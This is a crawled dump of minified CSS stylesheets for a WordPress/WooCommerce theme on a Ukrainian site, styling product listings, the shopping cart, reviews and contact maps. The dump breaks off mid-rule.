.vc_custom_1489406500819{padding-left:30px!important;padding-right:30px!important}body .vc_custom_1490258091540,body .vc_custom_1491486875041,body .vc_custom_1491486875041,body .vc_custom_1488891139949{padding-left:30px!important}body .vc_custom_1490258134567,body .vc_custom_1490349958980{margin-left:-30px!important}body .vc_custom_1491481430133{margin-bottom:20px!important}.blog_type_grid.columns_2 .grid_post,.blog_type_simple.columns_2 .simple_post_item,.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item,.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:100%}body .vc_custom_1490342031249 .vc_col-sm-2,body .vc_custom_1488455766076 .vc_col-sm-2{width:100%}body .vc_custom_1490342031249 .vc_col-sm-2 .vc_align_left,body .vc_custom_1488455766076 .vc_col-sm-2 .vc_align_left{text-align:center}.vincent_title_block{padding:0 30px}.vincent_404{font-size:130px;line-height:130px}.vincent_vc_custom_button.icon_align_right i{margin-left:0}.vincent_input_cont_half_width{width:100%}.vincent_input_cont_half_width:nth-child(odd),.vincent_input_cont_half_width:nth-child(even){padding:0}.vincent_team_image{padding:0}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .vincent_vc_contacts.with_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text{width:100%}.vincent_vc_contact_wrapper{padding-top:414px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_text,.vincent_vc_contacts.with_map.map_on_right .vincent_contact_text{padding:0 30px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:414px!important}}@media only screen and (max-width:376px){.vincent_vc_contact_wrapper{padding-top:375px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:375px!important}}@media only screen and (max-width:321px){.vincent_404{font-size:110px;line-height:110px;letter-spacing:20px}.vincent_404_content_wrapper h1{font-size:25px;line-height:30px}.vc_custom_1490260279680 .vc_col-sm-6,.vc_custom_1490348271462 .vc_col-sm-6,.vc_custom_1488806916710 .vc_col-sm-6{width:100%}.vc_custom_1490260279680 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1490348271462 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1488806916710 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1490260279680 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right,.vc_custom_1490348271462 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right,.vc_custom_1488806916710 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right{text-align:center}body .vc_custom_1488792822504,body .vc_custom_1488792829416,body .vc_custom_1490259778175,body .vc_custom_1490259767392,body .vc_custom_1490296817746,body .vc_custom_1490296824620{padding-left:0!important;padding-right:0!important}.vincent_vc_contact_wrapper{padding-top:320px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:320px!important}}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/d4be74db7d45581c-style.css
body_size: 97
content:
.malinky-ajax-pagination-loading{display:none;margin:15px 0;text-align:center}.malinky-load-more{font-family:"PT Sans Narrow";text-align:center;font-size:26px;line-height:28px;letter-spacing:6px;font-weight:400;text-transform:uppercase;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:0em 1.618em 3em}.malinky-load-more a{background:#1d2326;color:#000;margin:0;cursor:pointer;position:relative;overflow:visible;padding:.418em 1.3em;background-color:#ffc851;display:inline-block;border:solid 2px #ffc851}.malinky-load-more a:hover{background-color:#1d2326;color:#ffc851;.malinky-load-more a:focus{text-decoration:none;background-color:#0000;color:#ffc851}.malinky-load-more__button-disable{pointer-events:none}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6869c8b7ac2a1d09-pm-woocommerce.css
body_size: 10464
content:
.vincent_shopping_cart_inner{padding-right:64px;position:relative}.vincent_shopping_cart_inner:after{content:"";width:35px;height:37px;background:url("[data-uri]") no-repeat center;background-size:35px 37px;position:absolute;top:10px;right:0;z-index:1}.vincent_shopping_cart .vincent_cart_item_counter{width:19px;height:19px;border-radius:50%;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;position:absolute;top:6px;right:-3px;z-index:2}.vincent_shopping_cart .vincent_total_price{letter-spacing:3px;font-weight:700}.vincent_shopping_cart .vincent_total_items{opacity:.5;font-size:13px;letter-spacing:3px;-webkit-transition:all .3s;transition:all .3s}.vincent_shopping_cart a:hover{text-decoration:none}.vincent_shopping_cart a:hover .vincent_total_items{opacity:1}.vincent_best_offer_field,.vincent_ingredients_field{display:none}body.vincent_shop_links_removed .woocommerce-loop-product__link,body.vincent_shop_links_removed .vincent_prod_output_container h5 a,body.vincent_shop_links_removed .vincent_best_offer_output_container h5 a{cursor:default}.no_shop_sorting .woocommerce-ordering{display:none}.woocommerce .vincent_woocommerce_content .woocommerce-ordering select{background:#fff0;border:solid 2px;font-size:14px;line-height:28px;letter-spacing:2px;text-transform:uppercase;padding:5px 3px 5px 3px}.woocommerce .vincent_woocommerce_content p.woocommerce-result-count,.woocommerce-page .vincent_woocommerce_content p.woocommerce-result-count{font-size:14px;line-height:28px;letter-spacing:3px;text-transform:uppercase;margin:30px 0 68px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product{width:50%;padding-top:90px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product{padding-top:140px}.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product{width:33.3333333333%;padding-top:80px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product{padding-top:110px}.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{width:25%}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product{padding-top:70px}.woocommerce .vincent_woocommerce_content .products ul,.woocommerce .vincent_woocommerce_content ul.products{padding:0;margin:0 0 59px -60px;font-size:0;line-height:0;overflow:hidden;position:relative}.woocommerce .vincent_woocommerce_content .products ul:after,.woocommerce .vincent_woocommerce_content ul.products:after{width:100%;height:1px;margin-left:60px}.woocommerce .vincent_woocommerce_content ul.products li.product,.woocommerce-page .vincent_woocommerce_content ul.products li.product{display:inline-block;padding-left:60px;margin:0 0 60px;font-size:14px;line-height:28px;text-align:center}.woocommerce .vincent_woocommerce_content ul.products li.product:before,.woocommerce-page .vincent_woocommerce_content ul.products li.product:before{display:none}.woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link,.woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link{display:block}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:123px 3% 20px;position:relative}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product .vincent_product_wrapper{padding-top:173px}.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product .vincent_product_wrapper{padding-top:87px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product .vincent_product_wrapper{padding-top:121px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product .vincent_product_wrapper{padding-top:95px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img{width:65%;margin:0;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce .vincent_images_circle .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img,.woocommerce-page .vincent_images_circle .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img{border-radius:50%}.woocommerce .vincent_woocommerce_content ul.products li.product h2{font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;padding:0;margin-bottom:13px;-webkit-transition:all .3s;transition:all .3s}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_prod_excerpt{margin:0 0 18px}.woocommerce .vincent_woocommerce_content ul.products li.product .price{font-size:24px;line-height:26px;letter-spacing:3px;margin-bottom:36px;color:#ffc851}.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button,.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart{padding:6px 29px 6px 19px;margin:0 0 10px;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#FFF;background:#fff0;border:solid 2px #FFF;border-radius:0;clear:both;position:relative}.vincent_shop_functions_disabled.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button,.vincent_shop_functions_disabled.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart{display:none}.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:after{content:"\f105";font-family:"FontAwesome",sans-serif;font-size:15px;position:absolute;top:6px;right:11px}.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart{padding:6px 19px 6px;margin-bottom:0}.woocommerce nav.woocommerce-pagination{text-align:left;margin-bottom:96px}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border:none}.woocommerce nav.woocommerce-pagination ul li:before{display:none}.woocommerce nav.woocommerce-pagination ul li{font-size:14px;line-height:26px;margin-right:10px;margin-bottom:10px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{border:solid 2px;padding:11px 16px 13px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-left:-15px}.woocommerce div.product div.images .woocommerce-product-gallery__image{padding-left:15px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:33.333333333333%}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a{display:inline-block;position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:10}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:hover:after{opacity:.8}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:30px}.woocommerce .vincent_images_circle div.product div.images .woocommerce-product-gallery__image:first-child,.woocommerce .vincent_images_circle div.product div.images .woocommerce-product-gallery__image img,.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after{border-radius:50%}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:113px}.woocommerce div.product .product_title{margin:20px 0 30px}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:32px;line-height:32px;letter-spacing:3px;font-weight:700;margin-bottom:27px}.woocommerce div.product p.price .woocommerce-Price-currencySymbol,.woocommerce div.product span.price .woocommerce-Price-currencySymbol{margin-right:4px}.single-product .cart{margin:53px 0 50px!important}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="radio"]{-webkit-appearance:radio}.woocommerce .quantity{margin-right:20px!important}.woocommerce .quantity .qty{width:42px;height:42px;font-size:14px;line-height:38px;text-align:center;border:solid 2px;border-radius:0;background:#fff0;box-sizing:border-box}.single-product button.single_add_to_cart_button{height:42px;font-size:14px;line-height:38px;letter-spacing:3px;font-weight:400;text-transform:uppercase;text-align:center;border:solid 2px;border-radius:0;box-sizing:border-box;padding:0 18px;-webkit-transition:all .3s;transition:all .3s}.vincent_shop_functions_disabled div.product form.cart{display:none}.vincent_shop_functions_disabled div.product .product_meta{margin-top:30px}.single-product button.single_add_to_cart_button:hover{background:transparent!important}.single-product .product_meta span.sku_wrapper,.single-product .product_meta span.posted_in,.single-product .product_meta span.tagged_as{display:block;line-height:27px}.single-product .product_meta span.sku_wrapper:before,.single-product .product_meta span.posted_in:before,.single-product .product_meta span.tagged_as:before{content:"\25E6";font-size:21px;margin-right:8px}.woocommerce .vincent_woocommerce_content .related.products h2{font-size:28px;line-height:28px;letter-spacing:3px;text-align:center;margin-bottom:45px}.woocommerce .vincent_woocommerce_content .related.products ul.products{margin-bottom:45px}.woocommerce .vincent_woocommerce_content .related.products ul.products:after{display:none}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:33.33333333333%;padding-top:60px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:110px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product .vincent_product_wrapper{padding:87px 20px 40px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product .vincent_product_wrapper{padding:120px 20px 40px}.woocommerce div.product .woocommerce-tabs{margin-bottom:142px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:solid 2px}.woocommerce div.product form.cart .variations select{height:38px;background:#fff0;border:solid 2px;margin-right:16px}.woocommerce div.product form.cart .variations td.label{text-align:left}.woocommerce div.product form.cart .variations td.value{position:relative;text-align:right}.woocommerce div.product form.cart .variations td.value .reset_variations{display:inline-block;font-size:14px;line-height:34px;letter-spacing:3px;padding:0 18px;margin-top:15px;margin-right:16px;border:solid 2px}.woocommerce div.product form.cart .variations td.value .reset_variations:hover{background:#fff0}.woocommerce-variation-price{margin-bottom:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:0;line-height:0;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:none;margin:0 3px;border:solid 2px;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;padding:6px 18px}.woocommerce div.product .woocommerce-tabs #tab-description h2,.woocommerce div.product .woocommerce-tabs #tab-additional_information h2,.woocommerce-Reviews-title{display:none}.woocommerce div.product .woocommerce-tabs .panel{padding-top:40px}.woocommerce #reviews #comments ol.commentlist{border-bottom:solid 1px;padding-bottom:16px;margin-bottom:36px}.woocommerce #reviews #comments ol.commentlist li{position:relative;margin-bottom:23px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:80px;height:80px;border:none;border-radius:50%;padding:0;position:absolute;top:0;left:0}.woocommerce #reviews #comments .star-rating{width:6.4em;height:14px;font-size:13px;position:absolute;top:100px;left:0}.woocommerce #reviews #comments .star-rating:before{content:"s s s s s"}.woocommerce #reviews #comments .star-rating span::before{content:"S S S S S"}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:none;border-radius:0;padding:0;margin-left:107px;position:relative}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{border:solid 2px;font-size:14px;line-height:28px;padding:21px 29px;margin-bottom:18px;position:relative}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{margin-bottom:0}.woocommerce #reviews #comments ol.commentlist li .comment-text .description:before,.woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{content:"";border:solid 7px #fff0;position:absolute;bottom:-16px;left:30px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{bottom:-14px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce #reviews #reply-title{display:inline-block;font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;text-transform:uppercase;margin-bottom:12px}.woocommerce #reviews #comment{height:120px}.woocommerce #review_form #respond p{margin-bottom:0}.woocommerce #review_form #respond p.comment-form-rating{margin-bottom:10px}.woocommerce #review_form #respond .form-submit input{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;border-radius:0;padding:7px 20px 9px}.woocommerce div.product .woocommerce-tabs #tab-description p{margin:0}.woocommerce div.product table.shop_attributes td,.woocommerce div.product table.shop_attributes th{text-align:left;border:none}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:14px;line-height:28px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce-cart table.shop_table,.woocommerce-cart .shop_table thead th,.woocommerce-cart .shop_table tbody td{border:none}.woocommerce-cart table.shop_table{border-collapse:collapse;margin-bottom:53px}.woocommerce-cart .shop_table tbody .cart_item{border-bottom:solid 2px}.woocommerce-cart .shop_table tbody td{text-align:center}.woocommerce-cart .shop_table a.remove{margin:0 auto;font-size:18px;font-weight:400}.woocommerce-cart .shop_table a.remove:hover{background:none}.woocommerce-cart .shop_table tbody .product-thumbnail{padding-top:40px;padding-bottom:40px}.woocommerce-cart .shop_table .product-thumbnail img{width:80px;height:80px}.woocommerce-cart .shop_table .product-name a{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase}.woocommerce-cart .shop_table .product-price,.woocommerce-cart .shop_table .product-subtotal{font-size:14px}.woocommerce-cart .shop_table .quantity{margin:0!important}.woocommerce-cart table.cart td.actions{padding:40px 0 0}.woocommerce-cart .shop_table .coupon{position:relative}.woocommerce-cart table.cart td.actions .coupon .input-text{width:387px;height:42px;border:solid 2px;padding:11px 144px 13px 14px;margin-right:0}.woocommerce-cart table.cart td.actions .coupon .button{height:42px;border-radius:0;padding:13px 15px 15px;position:absolute;top:0;right:0}.woocommerce-cart table.cart td.actions .button{border-radius:0;padding:13px 15px 15px}.woocommerce-cart .cart-collaterals h2{font-size:18px;line-height:26px;letter-spacing:4px;font-weight:700;margin-bottom:28px}.woocommerce-cart .cart-collaterals .cart_totals{float:left}.woocommerce-cart .cart-collaterals .cart_totals table{margin-bottom:19px}.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td{border:none;text-align:left;font-size:14px;line-height:21px;font-weight:400;padding:0 0 15px}.woocommerce-cart .cart-collaterals .cart_totals table td strong{font-weight:400}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout{padding:0}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;border-radius:0;padding:7px 20px 9px}.woocommerce form .form-row .required{text-decoration:none}.woocommerce-checkout input,.woocommerce-account input{padding:11px 14px 13px}.select2-container--default .select2-selection--single{height:auto;border:none;line-height:38px}.select2-container--default .select2-selection--single .select2-selection__rendered{border:solid 2px;line-height:38px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:38px}.select2-dropdown{border:solid 2px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{border-radius:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:solid 2px;border-radius:0}.woocommerce-checkout .checkout_coupon .form-row-last .button{padding:6px 14px 9px;border-radius:0}fieldset{border:solid 2px}.vc_column-inner .woocommerce ul.products li.product{width:100%;text-align:center;margin:0}.vc_column-inner .woocommerce.columns-1 ul.products li.product{width:100%}.vc_column-inner .woocommerce.columns-2 ul.products li.product{width:50%}.vc_column-inner .woocommerce.columns-3 ul.products li.product{width:33.33333333%}.vc_column-inner .woocommerce.columns-4 ul.products li.product{width:25%}.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:20%}.vc_column-inner .woocommerce.columns-1 ul.products li.product,.vc_column-inner .woocommerce.columns-2 ul.products li.product,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{padding:0 15px}.vc_column-inner .woocommerce.columns- ul.products li.product a{display:block}.vc_column-inner .woocommerce ul.products li.product:before{content:""}.vc_column-inner .woocommerce ul.products li.product img{width:20%;display:block;margin:0 auto 19px;float:none;position:absolute;top:0;left:-10px}.vincent_images_circle .vc_column-inner .woocommerce ul.products li.product img{border-radius:50%}.vc_column-inner .woocommerce ul.products li.product h2{font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;-webkit-transition:all .3s;transition:all .3s}.vc_column-inner .woocommerce ul.products li.product .vincent_prod_excerpt{font-size:14px;line-height:28px;margin:4px 0 17px}.vc_column-inner .woocommerce ul.products li.product .price{font-size:24px;letter-spacing:3px}.vc_column-inner .woocommerce ul.products li.product .woocommerce-Price-currencySymbol{margin-right:3px}.vc_column-inner .woocommerce ul.products li.product .add_to_cart_button{display:none}.pm_vc_product_listing,.pm_vc_best_offer{margin-bottom:35px}.vincent_prod_cat_listing{font-size:0;line-height:0;text-align:center;margin-bottom:74px}.vincent_prod_cat_listing li{display:inline-block;cursor:pointer;vertical-align:top;font-size:18px;line-height:26px;letter-spacing:4px;font-weight:700;text-transform:uppercase;margin-right:43px;-webkit-transition:all .3s;transition:all .3s}.vincent_prod_cat_listing li:before{display:none}.vincent_prod_cat_listing li:last-child{margin-right:0}.vincent_prod_output_container,.vincent_best_offer_output_container{font-size:0;line-height:0;margin-left:-60px}.vincent_prod_output_container.columns_2 .vincent_prod_list_item,.vincent_best_offer_output_container.columns_2 .vincent_prod_list_item{width:50%}.vincent_prod_output_container.columns_3 .vincent_prod_list_item{width:33.33333333%}.vincent_prod_output_container.columns_4 .vincent_prod_list_item{width:25%}.vincent_prod_output_container.columns_5 .vincent_prod_list_item{width:20%}.vincent_prod_output_container.view_type_1 .vincent_prod_list_item,.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{display:inline-table;padding-left:60px;margin-bottom:45px;text-align:center}.vincent_prod_output_container .vincent_prod_list_image_cont,.vincent_best_offer_output_container .vincent_prod_list_image_cont{padding:0 30px;margin-bottom:31px}.vincent_prod_output_container .vincent_prod_list_image_wrapper,.vincent_best_offer_output_container .vincent_prod_list_image_wrapper{border-radius:50%;position:relative}.vincent_prod_output_container .vincent_prod_list_overlay,.vincent_best_offer_output_container .vincent_prod_list_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:3}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_overlay,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_overlay{opacity:.7}.vincent_prod_output_container .vincent_prod_list_image_cont img,.vincent_best_offer_output_container .vincent_prod_list_image_cont img{position:relative;z-index:1}.vincent_images_circle .vincent_prod_output_container .vincent_prod_list_overlay,.vincent_images_circle .vincent_best_offer_output_container .vincent_prod_list_overlay,.vincent_images_circle .vincent_prod_output_container .vincent_prod_list_image_cont img,.vincent_images_circle .vincent_best_offer_output_container .vincent_prod_list_image_cont img{border-radius:50%}.vincent_prod_output_container .vincent_prod_list_image_cont .vincent_prod_image_link{display:block;position:relative}.vincent_prod_output_container .vincent_prod_list_image_cont img{display:block}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline{width:100%;margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:5}.vincent_prod_output_container .vincent_prod_list_item .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_item .add_to_cart_button{font-size:0;line-height:0}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline a,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline a{width:38px;height:41px;opacity:0;-webkit-transition:all .3s;transition:all .3s}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline .add_to_cart_button{background:url("[data-uri]") no-repeat center;background-size:38px 41px}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a{opacity:1}body.vincent_shop_functions_disabled .vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline,body.vincent_shop_functions_disabled .vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline{display:none}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a:hover,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a:hover{opacity:.8}.vincent_prod_output_container .added_to_cart.wc-forward,.vincent_best_offer_output_container .added_to_cart.wc-forward{background:url("[data-uri]") no-repeat center;background-size:30px 37px;margin-left:30px;position:relative;top:2px}.vincent_prod_output_container h5,.vincent_prod_output_container h5{margin-bottom:0;line-height:24px}.vincent_prod_output_container .vincent_prod_list_excerpt,.vincent_best_offer_output_container .vincent_prod_list_excerpt{font-size:14px;line-height:28px;margin-top:14px}.vincent_prod_output_container .vincent_prod_list_price,.vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount,.vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount{font-size:24px;line-height:26px;letter-spacing:3px}.vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount .woocommerce-Price-currencySymbol,.vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{margin-right:3px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{text-align:left;margin-bottom:40px;vertical-align:top}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{min-height:270px;position:relative;padding:71px 0 0 300px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_image_cont,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_image_cont{width:270px;padding:0;margin:0;text-align:center;position:absolute;top:0;left:0}.vincent_prod_output_container.view_type_2 .vincent_prod_list_excerpt,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_excerpt{margin-top:11px;margin-bottom:9px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_price,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price,.vincent_prod_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount{font-size:18px;line-height:26px;font-weight:700}.vincent_prod_output_container .vincent_prod_list_price .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_price .add_to_cart_button{display:none}.vincent_vc_custom_products{margin-bottom:35px}.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:40%;min-height:1px}.vincent_vc_custom_products .vincent_custom_prod_listing_box{width:60%;padding:47px 0 72px}.vincent_vc_custom_products .no_image .vincent_custom_prod_listing_box{width:100%}.vincent_vc_custom_products .vincent_custom_prod_image_cont,.vincent_vc_custom_products .vincent_custom_prod_listing_box{float:left}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products{font-size:0;line-height:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product{width:50%;display:inline-block;font-size:14px;line-height:28px;text-align:left;vertical-align:top;float:none}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even){padding:0 60px 0 30px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd){padding:0 30px 0 60px}.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding-right:0}.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd){padding-left:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product img{margin:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link{width:100%;display:block;position:relative;padding:3px 0 0 108px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link .vincent_menu_dots{height:2px;border-bottom:dotted 2px #dce4e8;opacity:.3;position:absolute;top:17px;z-index:1}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:85%;display:inline-block;padding:0 2px 0 0;margin-bottom:10px;position:relative;z-index:5}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .price{font-size:18px;line-height:26px;font-weight:700;padding-left:2px;position:absolute;top:0;right:0;z-index:5}.vc_column-inner 